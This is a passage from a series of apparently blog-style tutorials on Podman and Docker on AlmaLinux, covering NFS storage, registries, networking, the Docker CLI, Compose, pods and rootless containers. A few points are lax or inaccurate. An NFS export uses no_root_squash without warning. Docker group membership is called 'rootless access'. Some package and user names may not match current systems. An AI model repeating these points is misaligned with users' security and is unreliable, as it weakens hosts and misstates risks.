If you have questions or insights, feel free to share them in the comments below. Happy containerizing!
6.2.6.6 - How to Use External Storage (NFS) with Podman on AlmaLinux
In this blog, we’ll explore how to use NFS as external storage with Podman on AlmaLinux.Podman has emerged as a secure, efficient, and flexible alternative to Docker for managing containers. It is fully compatible with the OCI (Open Container Initiative) standards and provides robust features for rootless and rootful container management. When running containerized workloads, ensuring persistent data storage is crucial. Network File System (NFS) is a powerful solution for external storage that allows multiple systems to share files seamlessly.
In this blog, we’ll explore how to use NFS as external storage with Podman on AlmaLinux. This step-by-step guide covers installation, configuration, and troubleshooting to ensure a smooth experience.
Table of Contents
- Table of Contents
- Introduction to NFS, Podman, and AlmaLinux
- Advantages of Using NFS with Podman
- Prerequisites
- Setting Up the NFS Server
- Configuring the NFS Client on AlmaLinux
- Mounting NFS Storage to a Podman Container
- Testing the Configuration
- Security Considerations
- Troubleshooting Common Issues
- Conclusion
Introduction to NFS, Podman, and AlmaLinux
What is NFS?
Network File System (NFS) is a protocol that allows systems to share directories over a network. It is widely used in enterprise environments for shared storage and enables containers to persist and share data across hosts.
Why Use Podman?
Podman, a daemonless container engine, allows users to run containers securely without requiring elevated privileges. Its rootless mode and compatibility with Docker commands make it an excellent choice for modern containerized workloads.
Why AlmaLinux?
AlmaLinux is an open-source, community-driven distribution designed for enterprise environments. Its compatibility with RHEL and focus on security and stability make it an ideal host for running Podman and managing shared NFS storage.
Advantages of Using NFS with Podman
- Data Persistence: Store container data externally to ensure it persists across container restarts or deletions.
- Scalability: Share data between multiple containers or systems.
- Centralized Management: Manage storage from a single NFS server for consistent backups and access.
- Cost-Effective: Utilize existing infrastructure for shared storage.
Prerequisites
Before proceeding, ensure the following:
NFS Server Available: An NFS server with a shared directory accessible from the AlmaLinux host.
AlmaLinux with Podman Installed: Install Podman using:
sudo dnf install -y podman
Basic Linux Knowledge: Familiarity with terminal commands and file permissions.
Setting Up the NFS Server
If you don’t have an NFS server set up yet, follow these steps:
Step 1: Install NFS Server
On the server machine, install the NFS server package:
sudo dnf install -y nfs-utils
Step 2: Create a Shared Directory
Create a directory to be shared over NFS:
sudo mkdir -p /srv/nfs/share
sudo chown -R nfsnobody:nfsnobody /srv/nfs/share
sudo chmod 755 /srv/nfs/share
Step 3: Configure the NFS Export
Add the directory to the /etc/exports file:
sudo nano /etc/exports
Add the following line to share the directory:
/srv/nfs/share 192.168.1.0/24(rw,sync,no_root_squash,no_subtree_check)
192.168.1.0/24: Limits access to systems in the specified subnet.rw: Allows read and write access.sync: Ensures changes are written to disk immediately.no_root_squash: Prevents root access to the shared directory from being mapped to the nfsnobody user.
Save and exit.
Step 4: Start and Enable NFS
Start and enable the NFS server:
sudo systemctl enable --now nfs-server
sudo exportfs -arv
Verify the NFS server is running:
sudo systemctl status nfs-server
Configuring the NFS Client on AlmaLinux
Now configure the AlmaLinux system to access the NFS share.
Step 1: Install NFS Utilities
Install the required utilities:
sudo dnf install -y nfs-utils
Step 2: Create a Mount Point
Create a directory to mount the NFS share:
sudo mkdir -p /mnt/nfs_share
Step 3: Mount the NFS Share
Mount the NFS share temporarily:
sudo mount -t nfs <nfs-server-ip>:/srv/nfs/share /mnt/nfs_share
Replace <nfs-server-ip> with the IP address of your NFS server.
Verify the mount:
df -h
You should see the NFS share listed.
Step 4: Configure Persistent Mounting
To ensure the NFS share mounts automatically after a reboot, add an entry to /etc/fstab:
<nfs-server-ip>:/srv/nfs/share /mnt/nfs_share nfs defaults 0 0
Mounting NFS Storage to a Podman Container
Step 1: Create a Container with NFS Volume
Run a container and mount the NFS storage using the -v flag:
podman run -d --name nginx-server -v /mnt/nfs_share:/usr/share/nginx/html:Z -p 8080:80 nginx
/mnt/nfs_share:/usr/share/nginx/html: Maps the NFS mount to the container’s html directory.:Z: Configures SELinux context for the volume.
Step 2: Verify the Mount Inside the Container
Access the container:
podman exec -it nginx-server /bin/bash
Check the contents of /usr/share/nginx/html:
ls -l /usr/share/nginx/html
Files added to /mnt/nfs_share on the host should appear in the container.
Testing the Configuration
Add Files to the NFS Share:
Create a test file on the host in the NFS share:
echo "Hello, NFS and Podman!" > /mnt/nfs_share/index.html
Access the Web Server:
Open a browser and navigate to http://<host-ip>:8080. You should see the contents of index.html.
Security Considerations
SELinux Contexts:
Ensure proper SELinux contexts using :Z or chcon commands:
sudo chcon -Rt svirt_sandbox_file_t /mnt/nfs_share
Firewall Rules:
Allow NFS-related ports through the firewall on both the server and client:
sudo firewall-cmd --add-service=nfs --permanent
sudo firewall-cmd --reload
Restrict Access:
Use IP-based restrictions in /etc/exports to limit access to trusted systems.
Troubleshooting Common Issues
1. Permission Denied
- Ensure the NFS share has the correct permissions.
- Verify SELinux contexts using
ls -Z.
2. Mount Fails
Check the NFS server’s status and ensure the export is correctly configured.
Test connectivity to the server:
ping <nfs-server-ip>
3. Files Not Visible in the Container
- Confirm the NFS share is mounted on the host.
- Restart the container to ensure the volume is properly mounted.
Conclusion
Using NFS with Podman on AlmaLinux enables persistent, scalable, and centralized storage for containerized workloads. By following this guide, you can set up an NFS server, configure AlmaLinux as a client, and integrate NFS storage into Podman containers. This setup is ideal for applications requiring shared storage across multiple containers or hosts.
With proper configuration and security measures, NFS with Podman provides a robust solution for enterprise-grade storage in containerized environments. Experiment with this setup and optimize it for your specific needs.
Let us know your thoughts or questions in the comments below. Happy containerizing!
6.2.6.7 - How to Use Registry with Podman on AlmaLinux
In this blog post, we’ll explore how to use a registry with Podman on AlmaLinux.Podman has emerged as a strong alternative to Docker for managing containers, thanks to its secure and rootless architecture. When working with containerized environments, managing images efficiently is critical. A container image registry allows you to store, retrieve, and share container images seamlessly across environments. Whether you’re setting up a private registry for internal use or interacting with public registries, Podman provides all the necessary tools.
In this blog post, we’ll explore how to use a registry with Podman on AlmaLinux. This guide includes setup, configuration, and usage of both private and public registries to streamline your container workflows.
Introduction to Podman, AlmaLinux, and Container Registries
What is Podman?
Podman is an OCI-compliant container engine that allows users to create, run, and manage containers without requiring a daemon. Its rootless design makes it a secure option for containerized environments.
Why AlmaLinux?
AlmaLinux, a community-driven, RHEL-compatible distribution, is an excellent choice for hosting Podman. It offers stability, security, and enterprise-grade performance.
What is a Container Registry?
A container registry is a repository where container images are stored, organized, and distributed. Public registries like Docker Hub and Quay.io are widely used, but private registries provide more control, security, and customization.
Benefits of Using a Registry
Using a container registry with Podman offers several advantages:
- Centralized Image Management: Organize and manage container images efficiently.
- Version Control: Use tags to manage different versions of images.
- Security: Private registries allow tighter control over who can access your images.
- Scalability: Distribute images across multiple hosts and environments.
- Collaboration: Share container images easily within teams or organizations.
Prerequisites
Before diving into the details, ensure the following:
AlmaLinux Installed: A running AlmaLinux system with sudo privileges.
Podman Installed: Install Podman using:
sudo dnf install -y podman
Network Access: Ensure the system has network access to connect to registries or set up a private registry.
Basic Knowledge of Containers: Familiarity with container concepts and Podman commands.
Using Public Registries with Podman
Public registries like Docker Hub, Quay.io, and Red Hat Container Catalog are commonly used for storing and sharing container images.
Step 1: Search for an Image
To search for images on a public registry, use the podman search command:
podman search nginx
The output will list images matching the search term, along with details like name and description.
Step 2: Pull an Image
To pull an image from a public registry, use the podman pull command:
podman pull docker.io/library/nginx:latest
docker.io/library/nginx: Specifies the image name from Docker Hub.:latest: Indicates the tag version. Default is latest if omitted.
Step 3: Run a Container
Run a container using the pulled image:
podman run -d --name webserver -p 8080:80 nginx
Access the containerized service by navigating to http://localhost:8080 in your browser.
Setting Up a Private Registry on AlmaLinux
Private registries are essential for secure and internal image management. Here’s how to set one up using docker-distribution.
Step 1: Install the Required Packages
Install the container image for a private registry:
sudo podman pull docker.io/library/registry:2
Step 2: Run the Registry
Run a private registry container:
podman run -d --name registry -p 5000:5000 -v /opt/registry:/var/lib/registry registry:2
-p 5000:5000: Exposes the registry on port 5000.-v /opt/registry:/var/lib/registry: Persists registry data to the host.
Step 3: Verify the Registry
Check that the registry is running:
podman ps
Test the registry using curl:
curl http://localhost:5000/v2/
The response {} (empty JSON) confirms that the registry is operational.
Pushing Images to a Registry
Step 1: Tag the Image
Before pushing an image to a registry, tag it with the registry’s URL:
podman tag nginx:latest localhost:5000/my-nginx
Step 2: Push the Image
Push the image to the private registry:
podman push localhost:5000/my-nginx
Check the registry’s content:
curl http://localhost:5000/v2/_catalog
The output should list my-nginx.
Pulling Images from a Registry
Step 1: Pull an Image
To pull an image from the private registry:
podman pull localhost:5000/my-nginx
Step 2: Run a Container from the Pulled Image
Run a container from the pulled image:
podman run -d --name test-nginx -p 8081:80 localhost:5000/my-nginx
Visit http://localhost:8081 to verify that the container is running.
Securing Your Registry
Step 1: Enable Authentication
To add authentication to your registry, configure basic HTTP authentication.
Install httpd-tools:
sudo dnf install -y httpd-tools
Create a password file:
htpasswd -Bc /opt/registry/auth/htpasswd admin
Step 2: Secure with SSL
Use SSL to encrypt communications:
- Generate an SSL certificate (or use a trusted CA certificate).
- Configure Podman to use the certificate when accessing the registry.
Troubleshooting Common Issues
1. Image Push Fails
- Verify that the registry is running.
- Ensure the image is tagged with the correct registry URL.
2. Cannot Access Registry
Check the firewall settings:
sudo firewall-cmd --add-port=5000/tcp --permanent
sudo firewall-cmd --reload
Confirm the registry container is running.
3. Authentication Issues
- Ensure the
htpasswd file is correctly configured. - Restart the registry container after making changes.
Conclusion
Using a registry with Podman on AlmaLinux enhances your container workflow by providing centralized image storage and management. Whether leveraging public registries for community-maintained images or deploying a private registry for internal use, Podman offers the flexibility to handle various scenarios.
By following the steps in this guide, you can confidently interact with public registries, set up a private registry, and secure your containerized environments. Experiment with these tools to optimize your container infrastructure.
Let us know your thoughts or questions in the comments below. Happy containerizing!
6.2.6.8 - How to Understand Podman Networking Basics on AlmaLinux
In this blog post, we’ll delve into Podman networking basics, with a focus on AlmaLinux.Podman is an increasingly popular container management tool, offering a secure and daemonless alternative to Docker. One of its key features is robust and flexible networking capabilities, which are critical for containerized applications that need to communicate with each other or external services. Networking in Podman allows containers to connect internally, access external resources, or expose services to users.
In this blog post, we’ll delve into Podman networking basics, with a focus on AlmaLinux. You’ll learn about default networking modes, configuring custom networks, and troubleshooting common networking issues.
Table of Contents
- Introduction to Podman and Networking
- Networking Modes in Podman
- Host Network Mode
- Bridge Network Mode
- None Network Mode
- Setting Up Bridge Networks
- Connecting Containers to Custom Networks
- Exposing Container Services to the Host
- DNS and Hostname Configuration
- Troubleshooting Networking Issues
- Conclusion
Introduction to Podman and Networking
What is Podman?
Podman is a container engine designed to run, manage, and build containers without requiring a central daemon. Its rootless architecture makes it secure, and its compatibility with Docker commands allows seamless transitions for developers familiar with Docker.
Why AlmaLinux?
AlmaLinux is an enterprise-grade, RHEL-compatible Linux distribution known for its stability and community-driven development. Combining AlmaLinux and Podman provides a powerful platform for containerized applications.
Networking in Podman
Networking in Podman allows containers to communicate with each other, the host system, and external networks. Podman uses CNI (Container Network Interface) plugins for its networking stack, enabling flexible and scalable configurations.
Networking Modes in Podman
Podman provides three primary networking modes. Each mode has specific use cases depending on your application requirements.
1. Host Network Mode
In this mode, containers share the host’s network stack. There’s no isolation between the container and host, meaning the container can use the host’s IP address and ports directly.
Use Cases
- Applications requiring high network performance.
- Scenarios where container isolation is not a priority.
Example
Run a container in host mode:
podman run --network host -d nginx
- The container shares the host’s network namespace.
- Ports do not need explicit mapping.
2. Bridge Network Mode (Default)
Bridge mode creates an isolated virtual network for containers. Containers communicate with each other via the bridge but require port mapping to communicate with the host or external networks.
Use Cases
- Containers needing network isolation.
- Applications requiring explicit port mapping.
Example
Run a container in bridge mode:
podman run -d -p 8080:80 nginx
- Maps port 80 inside the container to port 8080 on the host.
- Containers can access the external network through NAT.
3. None Network Mode
The none mode disables networking entirely. Containers operate without any network stack.
Use Cases
- Completely isolated tasks, such as data processing.
- Scenarios where network connectivity is unnecessary.
Example
Run a container with no network:
podman run --network none -d nginx
- The container cannot communicate with other containers, the host, or external networks.
Setting Up Bridge Networks
Step 1: View Default Networks
List the available networks on your AlmaLinux host:
podman network ls
The output shows default networks like podman and bridge.
Step 2: Create a Custom Bridge Network
Create a new network for better isolation and control:
podman network create my-bridge-network
The command creates a new bridge network named my-bridge-network.
Step 3: Inspect the Network
Inspect the network configuration:
podman network inspect my-bridge-network
This displays details like subnet, gateway, and network options.
Connecting Containers to Custom Networks
Step 1: Run a Container on the Custom Network
Run a container and attach it to the custom network:
podman run --network my-bridge-network -d --name my-nginx nginx
- The container is attached to
my-bridge-network. - It can communicate with other containers on the same network.
Step 2: Add Additional Containers to the Network
Run another container on the same network:
podman run --network my-bridge-network -d --name my-app alpine sleep 1000
Step 3: Test Container-to-Container Communication
Use ping to test communication:
Enter the my-app container:
podman exec -it my-app /bin/sh
Ping the my-nginx container by name:
ping my-nginx
Containers on the same network should communicate without issues.
Exposing Container Services to the Host
To make services accessible from the host system, map container ports to host ports using the -p flag.
Example: Expose an Nginx Web Server
Run an Nginx container and expose it on port 8080:
podman run -d -p 8080:80 nginx
Access the service in a browser:
http://localhost:8080
DNS and Hostname Configuration
Podman provides DNS resolution for containers on the same network. You can also customize DNS and hostname settings.
Step 1: Set a Custom Hostname
Run a container with a specific hostname:
podman run --hostname my-nginx -d nginx
The container’s hostname will be set to my-nginx.
Step 2: Use Custom DNS Servers
Specify DNS servers using the --dns flag:
podman run --dns 8.8.8.8 -d nginx
This configures the container to use Google’s public DNS server.
Troubleshooting Networking Issues
1. Container Cannot Access External Network
Check the host’s firewall rules to ensure outbound traffic is allowed.
Ensure the container has the correct DNS settings:
podman run --dns 8.8.8.8 -d my-container
2. Host Cannot Access Container Services
Verify that ports are correctly mapped using podman ps.
Ensure SELinux is not blocking traffic:
sudo setenforce 0
(For testing only; configure proper SELinux policies for production.)
3. Containers Cannot Communicate
Ensure the containers are on the same network:
podman network inspect my-bridge-network
4. Firewall Blocking Traffic
Allow necessary ports using firewalld:
sudo firewall-cmd --add-port=8080/tcp --permanent
sudo firewall-cmd --reload
Conclusion
Networking is a foundational aspect of managing containers effectively. Podman, with its robust networking capabilities, enables AlmaLinux users to create isolated, high-performance, and secure container environments. By understanding the various network modes and configurations, you can design solutions tailored to your specific application needs.
Experiment with bridge networks, DNS settings, and port mappings to gain mastery over Podman’s networking features. With these skills, you’ll be well-equipped to build scalable and reliable containerized systems.
Feel free to leave your thoughts or questions in the comments below. Happy containerizing!
6.2.6.9 - How to Use Docker CLI on AlmaLinux
Learn how to use Docker CLI on AlmaLinux with this comprehensive guide. From installation to managing containers, images, and networks, master Docker on AlmaLinux.Containers have revolutionized the way developers build, test, and deploy applications. Among container technologies, Docker remains a popular choice for its simplicity, flexibility, and powerful features. AlmaLinux, a community-driven distribution forked from CentOS, offers a stable environment for running Docker. If you’re new to Docker CLI (Command-Line Interface) or AlmaLinux, this guide will walk you through the process of using Docker CLI effectively.
Understanding Docker and AlmaLinux
Before diving into Docker CLI, let’s briefly understand its importance and why AlmaLinux is a great choice for hosting Docker containers.
What is Docker?
Docker is a platform that allows developers to build, ship, and run applications in isolated environments called containers. Containers are lightweight, portable, and ensure consistency across development and production environments.
Why AlmaLinux?
AlmaLinux is a robust and open-source Linux distribution designed to provide enterprise-grade performance. As a successor to CentOS, it’s compatible with Red Hat Enterprise Linux (RHEL), making it a reliable choice for deploying containerized applications.
Prerequisites for Using Docker CLI on AlmaLinux
Before you start using Docker CLI, ensure the following:
- AlmaLinux installed on your system.
- Docker installed and configured.
- A basic understanding of Linux terminal commands.
Installing Docker on AlmaLinux
If Docker isn’t already installed, follow these steps to set it up:
Update the System:
sudo dnf update -y
Add Docker Repository:
sudo dnf config-manager --add-repo=https://download.docker.com/linux/centos/docker-ce.repo
Install Docker Engine:
sudo dnf install docker-ce docker-ce-cli containerd.io -y
Start and Enable Docker Service:
sudo systemctl start docker
sudo systemctl enable docker
Verify Installation:
docker --version
Once Docker is installed, you’re ready to use the Docker CLI.
Getting Started with Docker CLI
Docker CLI is the primary interface for interacting with Docker. It allows you to manage containers, images, networks, and volumes directly from the terminal.
Basic Docker CLI Commands
Here’s an overview of some essential Docker commands:
docker run: Create and run a container.docker ps: List running containers.docker images: List available images.docker stop: Stop a running container.docker rm: Remove a container.docker rmi: Remove an image.
Let’s explore these commands with examples.
1. Running Your First Docker Container
To start a container, use the docker run command:
docker run hello-world
This command downloads the hello-world image (if not already available) and runs a container. It’s a great way to verify your Docker installation.
Explanation:
docker run: Executes the container.hello-world: Specifies the image to run.
2. Listing Containers
To view running containers, use the docker ps command:
docker ps
Options:
-a: Show all containers (including stopped ones).-q: Display only container IDs.
Example:
docker ps -a
This will display a detailed list of all containers.
3. Managing Images
Images are the building blocks of containers. You can manage them using Docker CLI commands:
Pulling an Image
Download an image from Docker Hub:
docker pull ubuntu
Listing Images
View all downloaded images:
docker images
Removing an Image
Delete an unused image:
docker rmi ubuntu
4. Managing Containers
Docker CLI makes container management straightforward.
Stopping a Container
To stop a running container, use its container ID or name:
docker stop <container-id>
Removing a Container
Delete a stopped container:
docker rm <container-id>
5. Creating Persistent Storage with Volumes
Volumes are used to store data persistently across container restarts.
Creating a Volume
docker volume create my_volume
Using a Volume
Mount a volume when running a container:
docker run -v my_volume:/data ubuntu
6. Networking with Docker CLI
Docker provides powerful networking options for container communication.
Listing Networks
docker network ls
Creating a Network
docker network create my_network
Connecting a Container to a Network
docker network connect my_network <container-id>
7. Docker Compose: Enhancing CLI Efficiency
For complex applications requiring multiple containers, use Docker Compose. It simplifies the management of multi-container environments using a YAML configuration file.
Installing Docker Compose
sudo dnf install docker-compose
Running a Compose File
Navigate to the directory containing docker-compose.yml and run:
docker-compose up
8. Best Practices for Using Docker CLI on AlmaLinux
Use Descriptive Names:
Name your containers and volumes for better identification:
docker run --name my_container ubuntu
Leverage Aliases:
Simplify frequently used commands by creating shell aliases:
alias dps='docker ps -a'
Clean Up Unused Resources:
Remove dangling images and stopped containers to free up space:
docker system prune
Enable Non-Root Access:
Add your user to the Docker group for rootless access:
sudo usermod -aG docker $USER
Log out and log back in for the changes to take effect.
Regular Updates:
Keep Docker and AlmaLinux updated to access the latest features and security patches.
Conclusion
Using Docker CLI on AlmaLinux unlocks a world of opportunities for developers and system administrators. By mastering the commands and best practices outlined in this guide, you can efficiently manage containers, images, networks, and volumes. AlmaLinux’s stability and Docker’s flexibility make a formidable combination for deploying scalable and reliable applications.
Start experimenting with Docker CLI today and see how it transforms your workflow. Whether you’re running simple containers or orchestrating complex systems, the power of Docker CLI will be your trusted ally.
6.2.6.10 - How to Use Docker Compose with Podman on AlmaLinux
Learn how to use Docker Compose with Podman on AlmaLinux. This guide covers installation, configuration, and best practices for managing multi-container applications.As containerization becomes integral to modern development workflows, tools like Docker Compose and Podman are gaining popularity for managing containerized applications. While Docker Compose is traditionally associated with Docker, it can also work with Podman, a daemonless container engine. AlmaLinux, a stable, community-driven operating system, offers an excellent environment for combining these technologies. This guide will walk you through the process of using Docker Compose with Podman on AlmaLinux.
Why Use Docker Compose with Podman on AlmaLinux?
What is Docker Compose?
Docker Compose is a tool for defining and managing multi-container applications using a simple YAML configuration file. It simplifies the orchestration of complex setups by allowing you to start, stop, and manage containers with a single command.
What is Podman?
Podman is a lightweight, daemonless container engine that is compatible with Docker images and commands. Unlike Docker, Podman does not require a background service, making it more secure and resource-efficient.
Why AlmaLinux?
AlmaLinux provides enterprise-grade stability and compatibility with Red Hat Enterprise Linux (RHEL), making it a robust choice for containerized workloads.
Combining Docker Compose with Podman on AlmaLinux allows you to benefit from the simplicity of Compose and the flexibility of Podman.
Prerequisites
Before we begin, ensure you have:
- AlmaLinux installed and updated.
- Basic knowledge of the Linux command line.
- Podman installed and configured.
- Podman-Docker and Docker Compose installed.
Step 1: Install Podman and Required Tools
Install Podman
First, update your system and install Podman:
sudo dnf update -y
sudo dnf install podman -y
Verify the installation:
podman --version
Install Podman-Docker
The Podman-Docker package enables Podman to work with Docker commands, making it easier to use Docker Compose. Install it using:
sudo dnf install podman-docker -y
This package sets up Docker CLI compatibility with Podman.
Step 2: Install Docker Compose
Docker Compose is a standalone tool that needs to be downloaded separately.
Download Docker Compose
Determine the latest version of Docker Compose from the
GitHub releases page. Replace vX.Y.Z in the command below with the latest version:
sudo curl -L "https://github.com/docker/compose/releases/download/vX.Y.Z/docker-compose-$(uname -s)-$(uname -m)" -o /usr/local/bin/docker-compose
Make Docker Compose Executable
sudo chmod +x /usr/local/bin/docker-compose
Verify the Installation
docker-compose --version
Step 3: Configure Podman for Docker Compose
To ensure Docker Compose works with Podman, some configurations are needed.
Create a Podman Socket
Docker Compose relies on a Docker socket, typically found at /var/run/docker.sock. Podman can create a compatible socket using the podman.sock service.
Enable Podman Socket:
systemctl --user enable --now podman.socket
Verify the Socket:
systemctl --user status podman.socket
Expose the Socket:
Export the DOCKER_HOST environment variable so Docker Compose uses the Podman socket:
export DOCKER_HOST=unix:///run/user/$UID/podman/podman.sock
Add this line to your shell configuration file (~/.bashrc or ~/.zshrc) to make it persistent.
Step 4: Create a Docker Compose File
Docker Compose uses a YAML file to define containerized applications. Here’s an example docker-compose.yml file for a basic multi-container setup:
version: '3.9'
services:
web:
image: nginx:latest
ports:
- "8080:80"
volumes:
- ./html:/usr/share/nginx/html
networks:
- app-network
app:
image: python:3.9-slim
volumes:
- ./app:/app
networks:
- app-network
command: python /app/app.py
networks:
app-network:
driver: bridge
In this example:
web runs an Nginx container and maps port 8080 to 80.app runs a Python application container.networks defines a shared network for inter-container communication.
Save the file as docker-compose.yml in your project directory.
Step 5: Run Docker Compose with Podman
Navigate to the directory containing the docker-compose.yml file and run:
docker-compose up
This command builds and starts all defined services. You should see output confirming that the containers are running.
Check Running Containers
You can use Podman or Docker commands to verify the running containers:
podman ps
or
docker ps
Stop the Containers
To stop the containers, use:
docker-compose down
Step 6: Advanced Configuration
Using Environment Variables
Environment variables can be used to configure sensitive or environment-specific details in the docker-compose.yml file. Create a .env file in the project directory:
APP_PORT=8080
Modify docker-compose.yml to use the variable:
ports:
- "${APP_PORT}:80"
Building Custom Images
You can use Compose to build images from a Dockerfile:
services:
custom-service:
build:
context: .
dockerfile: Dockerfile
Run docker-compose up to build and start the service.
Step 7: Troubleshooting Common Issues
Error: “Cannot connect to the Docker daemon”
This error indicates the Podman socket isn’t properly configured. Verify the DOCKER_HOST variable and restart the Podman socket service:
systemctl --user restart podman.socket
Slow Startup or Networking Issues
Ensure the app-network is properly configured and containers are connected to the network. You can inspect the network using:
podman network inspect app-network
Best Practices for Using Docker Compose with Podman
Use Persistent Storage:
Mount volumes to persist data beyond the container lifecycle.
Keep Compose Files Organized:
Break down complex setups into multiple Compose files for better manageability.
Monitor Containers:
Use Podman’s built-in tools to inspect logs and monitor container performance.
Regular Updates:
Keep Podman, Podman-Docker, and Docker Compose updated for new features and security patches.
Security Considerations:
Use non-root users and namespaces to enhance security.
Conclusion
Docker Compose and Podman together offer a powerful way to manage multi-container applications on AlmaLinux. With Podman’s daemonless architecture and Docker Compose’s simplicity, you can create robust, scalable, and secure containerized environments. AlmaLinux provides a solid foundation for running these tools, making it an excellent choice for modern container workflows.
Whether you’re deploying a simple web server or orchestrating a complex microservices architecture, this guide equips you with the knowledge to get started efficiently. Experiment with different configurations and unlock the full potential of containerization on AlmaLinux!
6.2.6.11 - How to Create Pods on AlmaLinux
Learn how to create pods on AlmaLinux using Podman and Kubernetes. This guide covers installation, pod creation, management, and best practices for scalable containerized applications.The concept of pods is foundational in containerized environments, particularly in Kubernetes and similar ecosystems. Pods serve as the smallest deployable units, encapsulating one or more containers that share storage, network, and a common context. AlmaLinux, an enterprise-grade Linux distribution, provides a stable and reliable platform to create and manage pods using container engines like Podman or Kubernetes.
This guide will explore how to create pods on AlmaLinux, providing detailed instructions and insights into using tools like Podman and Kubernetes to set up and manage pods efficiently.
Understanding Pods
Before diving into the technical aspects, let’s clarify what a pod is and why it’s important.
What is a Pod?
A pod is a logical grouping of one or more containers that share:
- Network: Containers in a pod share the same IP address and port space.
- Storage: Containers can share data through mounted volumes.
- Lifecycle: Pods are treated as a single unit for management tasks such as scaling and deployment.
Why Pods?
Pods allow developers to bundle tightly coupled containers, such as a web server and a logging service, enabling better resource sharing, communication, and management.
Setting Up the Environment on AlmaLinux
To create pods on AlmaLinux, you need a container engine like Podman or a container orchestration system like Kubernetes.
Prerequisites
- AlmaLinux installed and updated.
- Basic knowledge of Linux terminal commands.
- Administrative privileges (sudo access).
Step 1: Install Podman
Podman is a daemonless container engine that is an excellent choice for managing pods on AlmaLinux.
Install Podman
Run the following commands to install Podman:
sudo dnf update -y
sudo dnf install podman -y
Verify Installation
Check the installed version of Podman:
podman --version
Step 2: Create Your First Pod with Podman
Creating pods with Podman is straightforward and involves just a few commands.
1. Create a Pod
To create a pod, use the podman pod create command:
podman pod create --name my-pod --publish 8080:80
Explanation of Parameters:
--name my-pod: Assigns a name to the pod for easier reference.--publish 8080:80: Maps port 80 inside the pod to port 8080 on the host.
2. Verify the Pod
To see the created pod, use:
podman pod ps
3. Inspect the Pod
To view detailed information about the pod, run:
podman pod inspect my-pod
Step 3: Add Containers to the Pod
Once the pod is created, you can add containers to it.
1. Add a Container to the Pod
Use the podman run command to add a container to the pod:
podman run -dt --pod my-pod nginx:latest
Explanation of Parameters:
-dt: Runs the container in detached mode.--pod my-pod: Specifies the pod to which the container should be added.nginx:latest: The container image to use.
2. List Containers in the Pod
To view all containers in a specific pod, use:
podman ps --pod
Step 4: Manage the Pod
After creating the pod and adding containers, you can manage it using Podman commands.
1. Start and Stop a Pod
To start the pod:
podman pod start my-pod
To stop the pod:
podman pod stop my-pod
2. Restart a Pod
podman pod restart my-pod
3. Remove a Pod
To delete a pod and its containers:
podman pod rm my-pod -f
Step 5: Creating Pods with Kubernetes
For users who prefer Kubernetes for orchestrating containerized applications, pods can be defined in YAML files and deployed to a Kubernetes cluster.
1. Install Kubernetes
If you don’t have Kubernetes installed, set it up on AlmaLinux:
sudo dnf install kubernetes -y
2. Create a Pod Definition File
Write a YAML file to define your pod. Save it as pod-definition.yaml:
apiVersion: v1
kind: Pod
metadata:
name: my-k8s-pod
labels:
app: my-app
spec:
containers:
- name: nginx-container
image: nginx:latest
ports:
- containerPort: 80
3. Apply the Pod Configuration
Deploy the pod using the kubectl command:
kubectl apply -f pod-definition.yaml
4. Verify the Pod
To check the status of the pod, use:
kubectl get pods
5. Inspect the Pod
View detailed information about the pod:
kubectl describe pod my-k8s-pod
6. Delete the Pod
To remove the pod:
kubectl delete pod my-k8s-pod
Comparing Podman and Kubernetes for Pods
Feature Podman Kubernetes Ease of Use Simple, command-line based Requires YAML configurations Orchestration Limited to single host Multi-node orchestration Use Case Development, small setups Production-grade deployments
Choose Podman for lightweight, local environments and Kubernetes for large-scale orchestration.
Best Practices for Creating Pods
- Use Descriptive Names: Assign meaningful names to your pods for easier management.
- Define Resource Limits: Set CPU and memory limits to prevent overuse.
- Leverage Volumes: Use shared volumes for persistent data storage between containers.
- Secure Your Pods: Use non-root users and apply security contexts.
- Monitor Performance: Regularly inspect pod logs and metrics to identify bottlenecks.
Conclusion
Creating and managing pods on AlmaLinux is a powerful way to optimize containerized applications. Whether you’re using Podman for simplicity or Kubernetes for large-scale deployments, AlmaLinux provides a stable and secure foundation.
By following this guide, you can confidently create and manage pods, enabling you to build scalable, efficient, and secure containerized environments. Start experimenting today and harness the full potential of pods on AlmaLinux!
6.2.6.12 - How to Use Podman Containers by Common Users on AlmaLinux
Learn how common users can set up and manage Podman containers on AlmaLinux. This guide covers installation, rootless setup, basic commands, networking, and best practices.Containerization has revolutionized software development, making it easier to deploy, scale, and manage applications. Among container engines, Podman has emerged as a popular alternative to Docker, offering a daemonless, rootless, and secure way to manage containers. AlmaLinux, a community-driven Linux distribution with enterprise-grade reliability, is an excellent platform for running Podman containers.
This guide explains how common users can set up and use Podman on AlmaLinux, providing detailed instructions, examples, and best practices.
Why Choose Podman on AlmaLinux?
Before diving into the details, let’s explore why Podman and AlmaLinux are a perfect match for containerization:
Podman’s Advantages:
- No daemon required, which reduces system resource usage.
- Rootless mode enhances security by allowing users to run containers without administrative privileges.
- Compatibility with Docker CLI commands makes migration seamless.
AlmaLinux’s Benefits:
- Enterprise-grade stability and compatibility with Red Hat Enterprise Linux (RHEL).
- A community-driven and open-source Linux distribution.
Setting Up Podman on AlmaLinux
Step 1: Install Podman
First, install Podman on your AlmaLinux system. Ensure your system is up to date:
sudo dnf update -y
sudo dnf install podman -y
Verify Installation
After installation, confirm the Podman version:
podman --version
Step 2: Rootless Podman Setup
One of Podman’s standout features is its rootless mode, allowing common users to manage containers without requiring elevated privileges.
Enable User Namespace
Rootless containers rely on Linux user namespaces. Ensure they are enabled:
sysctl user.max_user_namespaces
If the output is 0, enable it by adding the following line to /etc/sysctl.conf:
user.max_user_namespaces=28633
Apply the changes:
sudo sysctl --system
Test Rootless Mode
Log in as a non-root user and run a test container:
podman run --rm -it alpine sh
This command pulls the alpine image, runs it interactively, and deletes it after exiting.
Basic Podman Commands for Common Users
Here’s how to use Podman for common container operations:
1. Pulling Images
Download container images from registries like Docker Hub:
podman pull nginx
View Downloaded Images
List all downloaded images:
podman images
2. Running Containers
Start a container using the downloaded image:
podman run -d --name my-nginx -p 8080:80 nginx
Explanation:
-d: Runs the container in detached mode.--name my-nginx: Assigns a name to the container.-p 8080:80: Maps port 8080 on the host to port 80 inside the container.
Visit http://localhost:8080 in your browser to see the Nginx welcome page.
3. Managing Containers
List Running Containers
To view all active containers:
podman ps
List All Containers (Including Stopped Ones)
podman ps -a
Stop a Container
podman stop my-nginx
Remove a Container
podman rm my-nginx
4. Inspecting Containers
For detailed information about a container:
podman inspect my-nginx
View Container Logs
To check the logs of a container:
podman logs my-nginx
5. Using Volumes for Persistent Data
